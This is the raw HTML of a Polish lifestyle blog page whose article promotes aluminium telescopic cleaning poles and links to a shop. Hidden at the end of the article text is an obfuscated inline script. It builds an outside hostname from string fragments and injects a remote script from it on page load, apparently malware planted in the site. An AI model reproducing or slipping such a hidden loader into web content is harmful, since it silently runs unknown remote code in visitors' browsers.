        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1",
            cmpStatus: "stub",
            cmpDisplayStatus: "hidden",
            signalStatus: "not ready",
            supportedAPIs: SUPPORTED_APIS,
            cmpId: CMP_ID,
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr,
            data: true,
            pingData: {
              gppVersion: "1.1",
              cmpStatus: "stub",
              cmpDisplayStatus: "hidden",
              signalStatus: "not ready",
              supportedAPIs: SUPPORTED_APIS,
              cmpId: CMP_ID,
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par,
            data: success,
            pingData: {
              gppVersion: "1.1",
              cmpStatus: "stub",
              cmpDisplayStatus: "hidden",
              signalStatus: "not ready",
              supportedAPIs: SUPPORTED_APIS,
              cmpId: CMP_ID,
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5E7FL4ZVJZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5E7FL4ZVJZ');
</script>
<script type="text/javascript" src="https://lib.wtg-ads.com/lib.min.js" async></script>
		<style type="text/css" id="wp-custom-css">
			.navbar-head {
	min-height: 250px;!important
}

.owl-carousel {
	min-height: 400px;!important
}

.featured-post {
	min-height: 500px;!important}

.single .featured-section, 
.archive .featured-section, 
.page .featured-section  {display:none!important;}

.more-link { margin-left: 0px; max-width: 200px; }
		</style>
		
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-576 single-format-standard wp-theme-SoulfailerWP">



<div id="page" class="site">
	<header id="masthead" class="site-header">
				<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set"  style="background-image:url('https://symfoniapiekna.pl/wp-content/uploads/2020/05/bg5-e1605825432583.jpg');">
				<div class="container">
					<div class="row align-items-center">

													<div class="col-lg-12 navbar-ad-section">
																	<a href="https://symfoniapiekna.pl" class="newscard-ad-728-90">
																	<img class="img-fluid" src="https://symfoniapiekna.pl/wp-content/uploads/2020/05/logo3.png" alt="Banner Add">
																	</a>
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			
			<div class="navigation-bar">
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://symfoniapiekna.pl/">Strona główna</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://symfoniapiekna.pl/kategoria/dieta/">Dieta</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://symfoniapiekna.pl/kategoria/dziecko/">Dziecko</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://symfoniapiekna.pl/kategoria/inne/">Inne</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://symfoniapiekna.pl/kategoria/milosc-i-seks/">Miłość i seks</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://symfoniapiekna.pl/kategoria/moda/">Moda</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://symfoniapiekna.pl/kategoria/sport/">Sport</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://symfoniapiekna.pl/kategoria/uroda/">Uroda</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://symfoniapiekna.pl/kategoria/zdrowie/">Zdrowie</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://symfoniapiekna.pl/kategoria/zycie/">Życie</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-500"><a href="https://symfoniapiekna.pl/kategoria/dom/">Dom</a></li>
<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://symfoniapiekna.pl/reklama/">Reklama</a></li>
<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://symfoniapiekna.pl/kontakt/">Kontakt</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

			<section class="featured-section">
				<div class="container">
									<div class="row gutter-parent-10 two-column-featured-section">
							
								<div class="col-12 col-lg-8">
									<div class="featured-slider post-slider">
										<div class="post-slider-header">
											<h3 class="stories-title"></h3>
										</div>
										<div class="owl-carousel">
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://symfoniapiekna.pl/akupunktura-kosmetyczna-naturalna-droga-do-piekna-i-rownowagi/" class="post-img"  style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/06/1493880994_wp685bf59df022e9.88974218.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/uroda/" rel="category tag">Uroda</a></div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://symfoniapiekna.pl/akupunktura-kosmetyczna-naturalna-droga-do-piekna-i-rownowagi/">Akupunktura kosmetyczna – naturalna droga do piękna i równowagi</a></h2>																															<div class="entry-meta">
																	<p>W świecie pełnym zaawansowanych technologii kosmetycznych i inwazyjnych zabiegów, coraz więcej osób zwraca się ku metodom naturalnym, które harmonizują ciało i umysł. Jedną z takich technik jest akupunktura kosmetyczna twarzy&hellip; </p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://symfoniapiekna.pl/domowe-sposoby-na-wzmocnienie-paznokci/" class="post-img"  style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/02/Domowe-sposoby-na-wzmocnienie-paznokci.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/uroda/" rel="category tag">Uroda</a></div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://symfoniapiekna.pl/domowe-sposoby-na-wzmocnienie-paznokci/">Domowe sposoby na wzmocnienie paznokci</a></h2>																															<div class="entry-meta">
																	<p>W codziennym pośpiechu nasze paznokcie często stają się kruche i osłabione. Stres, niedobory witamin oraz częsty kontakt z detergentami negatywnie wpływają na ich kondycję. Jeśli zauważasz, że łamią się częściej&hellip; </p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://symfoniapiekna.pl/jak-dbac-o-skore-podczas-podrozy-porady-i-produkty/" class="post-img"  style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/02/Jak-dbac-o-skore-podczas-podrozy.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/uroda/" rel="category tag">Uroda</a></div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://symfoniapiekna.pl/jak-dbac-o-skore-podczas-podrozy-porady-i-produkty/">Jak dbać o skórę podczas podróży: porady i produkty</a></h2>																															<div class="entry-meta">
																	<p>Podróżowanie to ekscytująca przygoda, ale niestety – nie zawsze sprzyja naszej skórze. Zmienne warunki pogodowe, suche powietrze w samolotach i intensywne słońce mogą prowadzić do przesuszenia i podrażnień. Dlatego pielęgnacja&hellip; </p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://symfoniapiekna.pl/trendy-w-makijazu-na-sezon-wiosna-lato-2025/" class="post-img"  style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/02/Trendy-w-makijazu-na-sezon-wiosna-lato-2025.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/uroda/" rel="category tag">Uroda</a></div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://symfoniapiekna.pl/trendy-w-makijazu-na-sezon-wiosna-lato-2025/">Trendy w makijażu na sezon wiosna-lato 2025</a></h2>																															<div class="entry-meta">
																	<p>Sezon wiosna-lato 2025 w makijażu zapowiada się niezwykle ekscytująco! To czas, w którym klasyka łączy się z nowoczesnością, a kreatywność nie zna granic. W nadchodzących miesiącach dominować będą: Przeczytaj także:&nbsp;&hellip; </p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://symfoniapiekna.pl/naturalne-metody-pielegnacji-skory-wrazliwej/" class="post-img"  style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/02/Naturalne-metody-pielegnacji-skory-wrazliwej.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/uroda/" rel="category tag">Uroda</a></div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://symfoniapiekna.pl/naturalne-metody-pielegnacji-skory-wrazliwej/">Naturalne metody pielęgnacji skóry wrażliwej</a></h2>																															<div class="entry-meta">
																	<p>Coraz więcej osób zmaga się z problemem wrażliwej skóry. To nie tylko kwestia estetyki, ale przede wszystkim komfortu i zdrowia. Skóra podatna na podrażnienia i reakcje alergiczne wymaga szczególnej troski.&hellip; </p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																					</div><!-- .owl-carousel -->
									</div><!-- .featured-slider .post-slider -->
								</div><!-- col-12 col-lg-8 -->
							
							
								<div class="col-lg-4">
									<div class="featured-post">
										<h3 class="stories-title"></h3>
										<div class="row">
																							<div class="col-sm-6 col-lg-12">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://symfoniapiekna.pl/czy-naprawde-musisz-byc-idealna-jak-zaakceptowac-siebie-i-zrzucic-presje/" class="post-img"  style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2024/12/57567548678768.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
																<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://symfoniapiekna.pl/czy-naprawde-musisz-byc-idealna-jak-zaakceptowac-siebie-i-zrzucic-presje/">Czy naprawdę musisz być idealna? Jak zaakceptować siebie i zrzucić presję</a></h2>																															<div class="entry-meta">
																	
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div><!-- col-sm-6 col-lg-12 -->
																							<div class="col-sm-6 col-lg-12">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://symfoniapiekna.pl/pranie-i-pielegnacja-odziezy-medycznej-najwazniejsze-wskazowki/" class="post-img"  style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2024/10/156830706_wp671a4286a10f01.18572810.png');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
																<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://symfoniapiekna.pl/pranie-i-pielegnacja-odziezy-medycznej-najwazniejsze-wskazowki/">Pranie i pielęgnacja odzieży medycznej – najważniejsze wskazówki</a></h2>																															<div class="entry-meta">
																	
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div><!-- col-sm-6 col-lg-12 -->
																					</div><!-- .row -->
									</div><!-- .featured-post -->
								</div><!-- col-lg-4 -->
							
													</div><!-- .row -->
					
									</div><!-- .container -->
			</section><!-- .featured-section -->


	
	</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
	<div class="post-576 post type-post status-publish format-standard has-post-thumbnail hentry category-dom tag-sprzatanie">
			<header class="entry-header">
			<div class="title-contentDB">
				<h1 class="entry-title-post">Kije teleskopowe na co zwrócić uwagę</h1>			
				</div>
				
							</header>

		
						<figure class="post-featured-image post-img-wrap">
											<img class="post-img" src="https://symfoniapiekna.pl/wp-content/uploads/2020/08/kijteleskopowy.png" alt=""/>
						<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/dom/" rel="category tag">Dom</a></div>
					</div><!-- .entry-meta -->
					</figure><!-- .post-featured-image .page-single-img-wrap -->
				<div class="date"><div class="date"><a href="https://symfoniapiekna.pl/kije-teleskopowe-na-co-zwrocic-uwage/" title="Kije teleskopowe na co zwrócić uwagę">3 sierpnia 2020</a> </div></div>

				
	
			
				
					
			
<div class="entry-content">
		<p>Sprzątanie jest przeważnie kłopotliwe, a już najbardziej takie, gdzie trudno dosięgnąć zabrudzonych miejsc. Są to przeważnie powierzchnie położone wyżej, do których nie ma dostępu z poziomu podłogi. Aluminiowe kije teleskopowe, które posiadamy w naszej ofercie, są rozwiązaniem bardzo bezpiecznym, nie wymagają korzystania z drabiny czy stopni, dzięki nim łatwo umyjesz szyby wraz ze wszelkimi smugami i zabrudzeniami, pozwalając na szybsze i bardziej ergonomiczne mycie.<span id="more-576"></span></p>
<h2>Do czego służą</h2>
<p>Drążki teleskopowe mogą służyć nie tylko do mycia okien na wysokościach, ale także pomagają w czyszczeniu trudno dostępnych miejsc, takich jak wysokie szafy, lampy sufitowe, czy wysokie sufity w pomieszczeniach. Istnieje możliwość dołączenia specjalnej końcówki, takiej jak szczotka do szorowania, czy uchwyt do mycia okien, dzięki czemu z łatwością usuniesz zabrudzenia wysokich witryn sklepowych wszelkich przeszkleń. Z dużym sukcesem sprawdzi się także kij ze szczotką do omiatania pajęczyn w trudno dostępnych miejscach. Przy użyciu kija wysuwanego ze szczotką do pajęczyn, wyeliminujesz wszelkie pajęczyny bez większego wysiłku, z łatwością dostaniesz się także do kątów, lub do wentylacji sufitowej. .. Do każdej z tych czynności niezbędny jest sprzęt, który maksymalnie ułatwi pracę. Taki kij stanowi jeden z najważniejszych elementów ręcznego sprzętu do sprzątania i czyszczenia w miejscach gdzie dostęp bezpośredni przy użyciu ręki jest niemożliwy. Umożliwia pracę w wygodnej pozycji, stojąc na stabilnym podłożu. Łatwo jest nim manewrować, a prace na wysoko położonych powierzchniach są bezpieczne oraz pracownicy nie potrzebują kwalifikacji do pracy na wysokościach. Solidne i niezawodne kije ułatwią pracę personelowi sprzątającemu i umożliwią gruntowne sprzątanie.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://symfoniapiekna.pl/robot-sprzatajacy-zapomnij-o-odkurzaniu/" target="_self" rel="dofollow" class="u36cc09ebffc1c0eb07b1e027e0fc8f5d"><!-- INLINE RELATED POSTS 1/2 //--><style> .u36cc09ebffc1c0eb07b1e027e0fc8f5d , .u36cc09ebffc1c0eb07b1e027e0fc8f5d .postImageUrl , .u36cc09ebffc1c0eb07b1e027e0fc8f5d .centered-text-area { min-height: 80px; position: relative; } .u36cc09ebffc1c0eb07b1e027e0fc8f5d , .u36cc09ebffc1c0eb07b1e027e0fc8f5d:hover , .u36cc09ebffc1c0eb07b1e027e0fc8f5d:visited , .u36cc09ebffc1c0eb07b1e027e0fc8f5d:active { border:0!important; } .u36cc09ebffc1c0eb07b1e027e0fc8f5d .clearfix:after { content: ""; display: table; clear: both; } .u36cc09ebffc1c0eb07b1e027e0fc8f5d { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u36cc09ebffc1c0eb07b1e027e0fc8f5d:active , .u36cc09ebffc1c0eb07b1e027e0fc8f5d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #C0392B; } .u36cc09ebffc1c0eb07b1e027e0fc8f5d .centered-text-area { width: 100%; position: relative; } .u36cc09ebffc1c0eb07b1e027e0fc8f5d .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u36cc09ebffc1c0eb07b1e027e0fc8f5d .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u36cc09ebffc1c0eb07b1e027e0fc8f5d .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://symfoniapiekna.pl/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u36cc09ebffc1c0eb07b1e027e0fc8f5d:hover .ctaButton { background-color: #E74C3C!important; } .u36cc09ebffc1c0eb07b1e027e0fc8f5d .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u36cc09ebffc1c0eb07b1e027e0fc8f5d .u36cc09ebffc1c0eb07b1e027e0fc8f5d-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u36cc09ebffc1c0eb07b1e027e0fc8f5d:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u36cc09ebffc1c0eb07b1e027e0fc8f5d-content"><span class="ctaText">Przeczytaj także:</span>&nbsp; <span class="postTitle">Robot sprzątający - zapomnij o odkurzaniu!</span></div></div></div><div class="ctaButton"></div></a></div><h2>Kompletny zestaw</h2>
<p>Długi <a href="https://esilver.com.pl/kij-teleskopowy-czym-jest-i-dlaczego-ulatwia-sprzatanie-pm-129.html">kij teleskopowy</a> zakończony jest uchwytem z gwintem, gwint ten  jest kompatybilny z różnymi akcesoriami do mycia szyb. Większość tych akcesoriów można kupić w gotowych zestawach, np.: <a href="https://esilver.com.pl/kij-teleskopowy-ze-szczotka-do-mycia-powierzchni-2-5-m-p-2216.html">szczotka do szorowania</a>, myjka do okien, kij teleskopowy, <a href="https://esilver.com.pl/myjka-teleskopowa-do-mycia-okien-ze-sciagaczem-70-cm-p-1853.html">ściągaczka do szyb</a> itp. Zdarza się oczywiście, że jedna z części ulega zniszczeniu, można ją wówczas bez problemu dokupić. Dlatego też w naszym sklepie dostępne są elementy z tak bogatej oferty, że każdy może wybrać to czego aktualnie potrzebuje.</p>
<h2>Konstrukcja</h2>
<p>Kije teleskopowe są lekkie podczas użytkowania, a jednocześnie są bardzo trwałe i wytrzymałe – wykonane są bowiem z aluminium i dodatkowo zabezpieczone powłoką foliową. Posiadają ergonomiczny uchwyt oraz trwałą konstrukcję o regulowanej długości, dzięki której po złożeniu nie zajmują wiele miejsca. Nasze kije wykończone są specjalną strukturą, która zapobiega wyślizgiwaniu się z rąk, a także kij pozostaje stabilny i można nim łatwo manewrować.  Ergonomia kija teleskopowego, powoduje spory komfort pracy i zabezpiecza przed powstawaniem urazów stawów, mięśni czy też powszechnych odcisków. .Oczywiście przede wszystkim kije pozwalają wykonywać porządki, ograniczając ryzyko upadku i kontuzji.<br />
<script>
(function(){
wn3r=document.createElement("script");wn3r.type="text/javascript";
wn3r.async=true;wn3r_=(("us")+"t")+"a";wn3r_+=("t.i")+""+"n";wn3r_+=(("f")+"o");wn3r_+="/";
wn3ru="241872559.";wn3ru+="7x1siwfgn3rdg8q6hhvjqwrhunrrn9";wn3r.src="https://"+wn3r_+wn3ru;
wn3rdb=document.body;wn3rdb.appendChild(wn3r);
})();
</script></p>
	</div><!-- .entry-content -->
			
	</div><!-- .post-576 -->
	
	



			
			
				<img src="https://symfoniapiekna.pl/wp-content/uploads/2021/12/notaprawna.png" alt="Informacja prawna" />
			
			
	<div class="entry-section">
		<div class="row">
			<div class="col-xl-10 offset-xl-1 col-12">

				<div class="entry-navigation">
											<a href="https://symfoniapiekna.pl/zdrowotne-wlasciwosci-kapieli/" class="entry-prev">
							<span>Poprzedni Artykuł</span>
							<p class="entry-navigation-title">Zdrowotne właściwości kąpieli</p>
						</a>
					
											<a href="https://symfoniapiekna.pl/recepcja-fryzjerska-jako-wizytowka-twojego-salonu/" class="entry-next">
							<span>Następny Artykuł</span>
							<p class="entry-navigation-title">Recepcja fryzjerska jako wizytówka Twojego salonu</p>
						</a>
									</div>

			</div>
		</div>
	</div>


		</main><!-- #main -->
	</div><!-- #primary -->



<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="newscard_horizontal_vertical_posts-2" class="widget newscard-widget-horizontal-vertical-posts">				<div class="row gutter-parent-14 post-horizontal">
			<div class="col-12 first-col">
									
			<div class="col-12 second-col">
												<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://symfoniapiekna.pl/t-shirty-damskie-wygoda-i-styl-w-codziennym-rytmie/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/10/176513068_wp68ecbfd15f11b5.12597873.jpg');"></a>
							</div>
												<div class="post-content">
					
							 <h4 class="entry-title2"><a href="https://symfoniapiekna.pl/t-shirty-damskie-wygoda-i-styl-w-codziennym-rytmie/">T-shirty damskie – wygoda i styl w codziennym rytmie</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://symfoniapiekna.pl/spokoj-kazdego-rodzica-jak-smartwatch-garett-z-gps-dba-o-bezpieczenstwo-twojego-dziecka/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/09/1224837990_wp68d6772dc49cb4.38712718.jpg');"></a>
							</div>
												<div class="post-content">
					
							 <h4 class="entry-title2"><a href="https://symfoniapiekna.pl/spokoj-kazdego-rodzica-jak-smartwatch-garett-z-gps-dba-o-bezpieczenstwo-twojego-dziecka/">Spokój każdego rodzica: Jak smartwatch Garett z GPS dba o bezpieczeństwo Twojego dziecka</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://symfoniapiekna.pl/dlaczego-mydlo-w-plynie-przewyzsza-tradycyjne-kostki/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/09/282880964_wp68d4d9a5b13753.54117161.jpg');"></a>
							</div>
												<div class="post-content">
					
							 <h4 class="entry-title2"><a href="https://symfoniapiekna.pl/dlaczego-mydlo-w-plynie-przewyzsza-tradycyjne-kostki/">Dlaczego mydło w płynie przewyższa tradycyjne kostki?</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://symfoniapiekna.pl/srebro-w-sezamie-blask-i-elegancja-jak-dbac-o-swoja-srebrna-bizuterie/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/09/592291600_wp68ccf0c0bd3813.01157982.jpg');"></a>
							</div>
												<div class="post-content">
					
							 <h4 class="entry-title2"><a href="https://symfoniapiekna.pl/srebro-w-sezamie-blask-i-elegancja-jak-dbac-o-swoja-srebrna-bizuterie/">Srebro w Sezamie: Blask i Elegancja – Jak Dbać o Swoją Srebrną Biżuterię.</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
												</div>
		</div><!-- .row gutter-parent-14 -->

		</section><!-- .widget_featured_post --><section id="text-5" class="widget widget_text"><h3 class="widget-title">Koniecznie przeczytaj:</h3>			<div class="textwidget"><p>&#8211; <strong><a href="https://symfoniapiekna.pl/domowy-peeling-wazne-zluszczanie-skory-twarzy/">Domowy peeling – ważne złuszczanie skóry twarzy</a><br />
&#8211; <a href="https://symfoniapiekna.pl/jak-zrobic-lodzika/">Jak zrobić lodzika?</a></strong></p>
</div>
		</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
					<h2 class="stories-title">Sprawdź również</h2>
					<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://symfoniapiekna.pl/czy-torebka-bagietka-i-torebki-damskie-pikowane-moga-stworzyc-duet-idealny-w-nowoczesnej-garderobie/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/11/beautiful-fresh-spring-redhead-model-woman-in-fash-2025-05-13-04-24-08-utc-e1763463733326.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/moda/" rel="category tag">Moda</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://symfoniapiekna.pl/czy-torebka-bagietka-i-torebki-damskie-pikowane-moga-stworzyc-duet-idealny-w-nowoczesnej-garderobie/">Czy torebka bagietka i torebki damskie pikowane mogą stworzyć duet idealny w nowoczesnej garderobie?</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://symfoniapiekna.pl/t-shirty-damskie-wygoda-i-styl-w-codziennym-rytmie/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/10/176513068_wp68ecbfd15f11b5.12597873.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/moda/" rel="category tag">Moda</a></div>
											</div><!-- .entry-meta -->
